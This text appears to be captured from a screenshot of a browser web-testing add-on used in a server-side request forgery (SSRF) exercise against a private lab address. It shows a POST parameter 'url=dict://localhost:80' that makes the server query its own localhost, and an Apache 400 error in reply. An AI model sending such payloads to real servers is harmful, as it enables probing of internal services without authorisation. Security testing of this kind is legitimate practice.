 Load URL
http://192.168.118.144/ssrf/3.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to
Post data
url=dict://localhost:80
HTTP/1.1 400 Bad Request Date: Fri, 23 Nov 2018 11:14:52 GMT Server: Apache/2.4.7 (Unix) PH
text/html; charset=iso-8859-1
Bad Request
Your browser sent a request that this server could not understand.